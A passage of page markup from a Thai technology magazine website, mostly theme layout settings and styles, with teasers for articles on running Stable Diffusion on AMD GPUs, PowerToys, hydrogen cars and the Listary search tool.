text","f_excl_font_settings":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_86","tdc_css_class":"tdi_86","tdc_css_class_style":"tdi_86_rand_style"}';
block_tdi_86.td_column_number = "1";
block_tdi_86.block_type = "td_flex_block_1";
block_tdi_86.post_count = "5";
block_tdi_86.found_posts = "7029";
block_tdi_86.header_color = "";
block_tdi_86.ajax_pagination_infinite_stop = "";
block_tdi_86.max_num_pages = "1406";
tdBlocksArray.push(block_tdi_86);
</script><div class="td-block-title-wrap"></div><div id=tdi_86 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://techonmag.com/run-automatic1111-on-amd-gpu/"  rel="bookmark" class="td-image-wrap " title="รัน Stable Diffusion เร็วขึ้น 10x ด้วย AMD GPU" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://techonmag.s3-accelerate.amazonaws.com/2025/02/automatic111-amd-gpu-1-696x696.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://techonmag.com/category/ai/" class="td-post-category" >AI</a>
                    <h3 class="entry-title td-module-title"><a href="https://techonmag.com/run-automatic1111-on-amd-gpu/"  rel="bookmark" title="รัน Stable Diffusion เร็วขึ้น 10x ด้วย AMD GPU">รัน Stable Diffusion เร็วขึ้น 10x ด้วย AMD GPU</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-07T15:07:47+07:00" >February 7, 2025</time></span>                                                                        <span class="td-module-comments"><a href="https://techonmag.com/run-automatic1111-on-amd-gpu/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
ปกติแล้วตัว Stable Diffusion (ต่อไปขอเรียกสั้นๆ ว่า SD) สามารถติดตั้งและใช้งานได้เลยบน Nvidia GPU...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://techonmag.com/amuse-ai-for-windows-and-amd-users/"  rel="bookmark" class="td-image-wrap " title="สร้างภาพ AI บนวินโดวส์ + การ์ดจอ AMD ด้วย Amuse AI" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://techonmag.s3-accelerate.amazonaws.com/2024/10/amuse-cover-696x418.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://techonmag.com/category/ai/" class="td-post-category" >AI</a>
                    <h3 class="entry-title td-module-title"><a href="https://techonmag.com/amuse-ai-for-windows-and-amd-users/"  rel="bookmark" title="สร้างภาพ AI บนวินโดวส์ + การ์ดจอ AMD ด้วย Amuse AI">สร้างภาพ AI บนวินโดวส์ + การ์ดจอ AMD ด้วย Amuse AI</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-22T15:29:42+07:00" >October 22, 2024</time></span>                                                                        <span class="td-module-comments"><a href="https://techonmag.com/amuse-ai-for-windows-and-amd-users/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
คนใช้การ์ดจอ AMD จะมีความเป็นลูกเมียน้อยอยู่นิดนึง เพราะโปรแกรมและโมเดลสร้างภาพส่วนใหญ่ จะออกแบบมาให้ใช้กับ CUDA ของ Nvidia เป็นหลัก



แต่ต่อไปนี้คนใช้...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://techonmag.com/powertoys-windows11/"  rel="bookmark" class="td-image-wrap " title="ใช้ windows 11 อย่างเซียน ด้วย PowerToys (ฟรี)" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://techonmag.s3-accelerate.amazonaws.com/2024/09/a-modern-shot-of-an-asian-lady-aged-around-25-with-RZBIT1tWQ1WsyjjdjSvQeA-hCHohET7S6GhgOtuIoubSA-696x390.avif"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://techonmag.com/category/smart-action/" class="td-post-category" >Smart Action</a>
                    <h3 class="entry-title td-module-title"><a href="https://techonmag.com/powertoys-windows11/"  rel="bookmark" title="ใช้ windows 11 อย่างเซียน ด้วย PowerToys (ฟรี)">ใช้ windows 11 อย่างเซียน ด้วย PowerToys (ฟรี)</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-10T11:43:09+07:00" >September 10, 2024</time></span>                                                                        <span class="td-module-comments"><a href="https://techonmag.com/powertoys-windows11/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
PowerToys เป็นชุดเครื่องมือฟรีจาก Microsoft ที่ถูกออกแบบมาเพื่อเพิ่มประสิทธิภาพในการทำงานของผู้ใช้ Windows โดยเฉพาะ Windows 11 ซึ่ง...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://techonmag.com/4-famous-brand-hydrogen-car-2023/"  rel="bookmark" class="td-image-wrap " title="หยอดปุกรอ!! 4 รถแบรนด์ดัง พลังงานไฮโดรเจน น่าจับตาปี 2023" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://techonmag.s3-accelerate.amazonaws.com/2023/03/BMW-iX5-Hydrogen-front-three-quarter-live-image-1024x682-1-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://techonmag.com/category/lifestyle/" class="td-post-category" >lifestyle</a>
                    <h3 class="entry-title td-module-title"><a href="https://techonmag.com/4-famous-brand-hydrogen-car-2023/"  rel="bookmark" title="หยอดปุกรอ!! 4 รถแบรนด์ดัง พลังงานไฮโดรเจน น่าจับตาปี 2023">หยอดปุกรอ!! 4 รถแบรนด์ดัง พลังงานไฮโดรเจน น่าจับตาปี 2023</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-21T13:52:56+07:00" >March 21, 2023</time></span>                                                                        <span class="td-module-comments"><a href="https://techonmag.com/4-famous-brand-hydrogen-car-2023/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">สำหรับปี 2023 เป็นต้นไปนี้ เราจะเห็นรถพลังงานไฮโดรเจนเปิดตัวมากขึ้น ดูเหมือนทุกค่ายจะซุ่มทำรถไฮโดรเจนของตัวเอง แล้วเหมือนจะนัดกันเปิดตัวในปีนี้พร้อมๆ กัน </div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://techonmag.com/listary-best-search-tool-for-windows/"  rel="bookmark" class="td-image-wrap " title="Windows Search ห่วย ใช้ Listary ช่วยคุณได้" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://techonmag.s3-accelerate.amazonaws.com/2023/03/businessman-finger-touching-empty-search-bar-modern-business-background-concept-can-be-used-insert-text-pictures-1-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://techonmag.com/category/smart-action/" class="td-post-category" >Smart Action</a>
                    <h3 class="entry-title td-module-title"><a href="https://techonmag.com/listary-best-search-tool-for-windows/"  rel="bookmark" title="Windows Search ห่วย ใช้ Listary ช่วยคุณได้">Windows Search ห่วย ใช้ Listary ช่วยคุณได้</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-03-20T09:35:55+07:00" >March 20, 2023</time></span>                                                                        <span class="td-module-comments"><a href="https://techonmag.com/listary-best-search-tool-for-windows/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
คิดว่าหลายคนที่ใช้วินโดวส์เป็นหลัก น่าจะรู้สึกเหมือนผม คือรำคาญระบบค้นหา หรือช่อง search ของวินโดวส์ เพราะช้า แถมหาอะไรก็ไม่ค่อยเจอ ...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_87" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_88  wpb_row td-pb-row" >
<style scoped>.tdi_88,.tdi_88 .tdc-columns{min-height:0}.tdi_88,.tdi_88 .tdc-columns{display:block}.tdi_88 .tdc-columns{width:100%}.tdi_88:before,.tdi_88:after{display:table}.tdi_88{margin-bottom:60px!important}.tdi_88 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_88{margin-bottom:50px!important}}@media (max-width:767px){.tdi_88{margin-bottom:50px!important}}</style><div class="vc_column tdi_90  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_90{vertical-align:baseline}.tdi_90>.wpb_wrapper,.tdi_90>.wpb_wrapper>.tdc-elements{display:block}.tdi_90>.wpb_wrapper>.tdc-elements{width:100%}.tdi_90>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_90>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_92 td-pb-border-top td_block_template_2 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_92" >
<style>.tdi_92{margin-bottom:0px!important;z-index:1!important}</style>
<style>.tdi_92 .td-image-wrap{padding-bottom:75%}.tdi_92 .entry-thumb{background-position:center 50%}.tdi_92 .td-module-container{flex-direction:column;border-color:#eaeaea!important;box-shadow:0px 2px 16px 0px rgba(0,0,0,0.12)}.tdi_92 .td-image-container{display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_92 .td-module-meta-info,.ie11 .tdi_92 .td-module-meta-info{flex:auto}body .tdi_92 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_92 .td-module-meta-info{padding:20px 40px 30px 25px;border-width:0 0 0 3px;border-color:var(--center-demo-1);background-color:#ffffff}.tdi_92 .td_module_wrap{width:33.33333333%;float:left;padding-left:15px;padding-right:15px;padding-bottom:0px;margin-bottom:0px}.rtl .tdi_92 .td_module_wrap{float:right}.tdi_92 .td_block_inner{margin-left:-15px;margin-right:-15px}.tdi_92 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_92 .td-post-vid-time{display:block}.tdi_92 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:#000000;border-width:0px;border-style:solid;border-color:#aaa;font-family:Kanit!important;font-size:13px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_92 .td-post-category:not(.td-post-extra-category){display:none}.tdi_92 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_92 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_92 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_92 .td-read-more{display:none}.tdi_92 .td-author-date{display:inline}.tdi_92 .td-post-author-name{display:none}.tdi_92 .entry-review-stars{display:inline-block}.tdi_92 .td-icon-star,.tdi_92 .td-icon-star-empty,.tdi_92 .td-icon-star-half{font-size:15px}.tdi_92 .td-module-comments{display:none}.tdi_92 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_92 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_92 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_92 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--center-demo-1)}.tdi_92 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000000}.tdi_92 .td_module_wrap:hover .td-module-title a{color:#000000!important;box-shadow:inset 0 -2px 0 0 #000000}.tdi_92 .td-post-author-name a{color:var(--center-demo-1)}.tdi_92 .td-post-author-name:hover a{color:var(--center-demo-2)}.tdi_92 .td-post-date,.tdi_92 .td-post-author-name span{color:#888888}.tdi_92.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_92 .td-load-more-wrap a{color:#000000;background-color:#ffffff;border-width:0px}.tdi_92 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_92 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_92.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_92.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_92.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_92 .td-load-more-wrap a:hover{color:var(--center-demo-1);background-color:#ffffff!important;border-color:#ffffff!important}.tdi_92 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_92 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_92.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_92.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:var(--center-demo-1)}.tdi_92 .td-module-meta-info,.tdi_92 .td-next-prev-wrap{text-align:left}.tdi_92 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_92 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_92 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_92 .td-module-exclusive .td-module-title a:before{display:inline-block;margin:0 12px 0 0;padding:0px;color:var(--center-demo-1);background-color:rgba(255,255,255,0);font-family:Kanit!important;font-size:15px!important;line-height:1!important;font-style:italic!important;font-weight:600!important;text-transform:uppercase!important}.tdi_92 .td-module-exclusive:hover .td-module-title a:before{color:var(--center-demo-1);background-color:rgba(255,255,255,0)}.tdi_92 .entry-title{margin:0 0 20px;font-family:Kanit!important;font-size:30px!important;line-height:1.35!important;font-weight:400!important}.tdi_92 .td-read-more a{background-color:rgba(255,255,255,0)!important}.tdi_92 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}.tdi_92.td_with_ajax_pagination .td-next-prev-wrap,.tdi_92 .td-load-more-wrap{margin-top:0px}.tdi_92.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_92 .td-load-more-wrap a i{font-size:13px}.tdi_92 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_92.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:13px;height:calc(13px + 1px)}.tdi_92 .td-editor-date,.tdi_92 .td-editor-date .td-post-author-name a,.tdi_92 .td-editor-date .entry-date,.tdi_92 .td-module-comments a{font-family:Kanit!important;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_92 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_92 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_92 .td-module-meta-info{padding:15px 30px 20px 20px}.tdi_92 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:0px;margin-bottom:0px;clear:none!important;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_92 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_92 .td-module-container:before{bottom:-0px}.tdi_92 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_92 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_92 .td_module_wrap .td-module-container:before{display:block!important}.tdi_92 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_92 .td-module-title a{box-shadow:inset 0 0 0 0 #000000}.tdi_92 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #000000}.tdi_92 .td-module-exclusive .td-module-title a:before{margin:0 10px 0 0;font-size:13px!important}.tdi_92 .entry-title{margin:0 0 15px 0;font-size:25px!important}@media (min-width:768px){.tdi_92 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_92 .td-module-meta-info{padding:15px 10px 20px 15px}.tdi_92 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;clear:none!important;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_92 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_92 .td-module-container:before{bottom:-0px}.tdi_92 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_92 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_92 .td_module_wrap .td-module-container:before{display:block!important}.tdi_92 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_92 .td-module-title a{box-shadow:inset 0 0 0 0 #000000}.tdi_92 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #000000}.tdi_92 .td-module-exclusive .td-module-title a:before{margin:0 8px 0 0;font-size:11px!important}.tdi_92 .entry-title{margin:0 0 10px;font-size:22px!important}.tdi_92 .td-post-category{font-size:12px!important}.tdi_92 .td-editor-date,.tdi_92 .td-editor-date .td-post-author-name a,.tdi_92 .td-editor-date .entry-date,.tdi_92 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_92 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_92 .td-module-meta-info{max-width:100%}.tdi_92 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_92 .td_module_wrap{float:right}.tdi_92 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_92 .td-module-container:before{bottom:-10px}.tdi_92 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_92 .td_module_wrap .td-module-container:before{display:block!important}.tdi_92 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_92 .td-module-title a{box-shadow:inset 0 0 0 0 #000000}.tdi_92 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #000000}@media (min-width:768px){.tdi_92 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="c12639bfc05b01f8eed04c8f-text/javascript">var block_tdi_92 = new tdBlock();
block_tdi_92.id = "tdi_92";
block_tdi_92.atts = '{"modules_category":"above","show_btn":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","f_title_font_size":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjI1IiwicG9ydHJhaXQiOiIyMiJ9","f_title_font_line_height":"1.35","show_cat":"none","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIyMHB4IDQwcHggMzBweCAyNXB4IiwibGFuZHNjYXBlIjoiMTVweCAzMHB4IDIwcHggMjBweCIsInBvcnRyYWl0IjoiMTVweCAxMHB4IDIwcHggMTVweCJ9","modules_divider":"","image_size":"","meta_info_align":"","image_floated":"","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"400","image_height":"75","all_modules_space":"eyJhbGwiOiIwIiwicGhvbmUiOiIyMCJ9","art_excerpt":"0","art_title":"eyJhbGwiOiIwIDAgMjBweCIsImxhbmRzY2FwZSI6IjAgMCAxNXB4IDAiLCJwb3J0cmFpdCI6IjAgMCAxMHB4In0=","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"","f_btn_font_weight":"","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","f_title_font_family":"831","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#000000","cat_txt":"#000000","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","block_template_id":"td_block_template_2","cat_txt_hover":"var(--center-demo-1)","f_meta_font_family":"831","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_transform":"uppercase","f_meta_font_weight":"400","f_meta_font_line_height":"1","modules_category_padding":"0","author_txt":"var(--center-demo-1)","author_txt_hover":"var(--center-demo-2)","date_txt":"#888888","pag_border_width":"0","pag_space":"0","pag_icons_size":"13","pag_text":"#000000","pag_h_text":"var(--center-demo-1)","pag_bg":"#ffffff","pag_h_bg":"#ffffff","excl_bg":"rgba(255,255,255,0)","meta_bg":"#ffffff","all_underline_color":"#000000","all_underline_height":"2","modules_category_margin":"0","modules_cat_border":"0","f_cat_font_family":"831","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"600","f_cat_font_transform":"uppercase","meta_info_border_size":"0 0 0 3px","meta_info_border_color":"var(--center-demo-1)","excl_show":"","f_excl_font_family":"831","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","f_excl_font_weight":"600","f_excl_font_line_height":"1","f_excl_font_style":"italic","excl_bg_h":"rgba(255,255,255,0)","excl_color":"var(--center-demo-1)","excl_color_h":"var(--center-demo-1)","excl_padd":"0","excl_margin":"eyJhbGwiOiIwIDEycHggMCAwIiwibGFuZHNjYXBlIjoiMCAxMHB4IDAgMCIsInBvcnRyYWl0IjoiMCA4cHggMCAwIn0=","category_id":"_current_tag","sort":"","td_ajax_preloading":"preload","modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMTUiLCJwaG9uZSI6IjAiLCJsYW5kc2NhcGUiOiIyMCJ9","limit":"3","shadow_shadow_size":"16","shadow_shadow_offset_vertical":"2","shadow_shadow_color":"rgba(0,0,0,0.12)","td_ajax_filter_type":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-49657","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_spacing":"","f_excl_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax 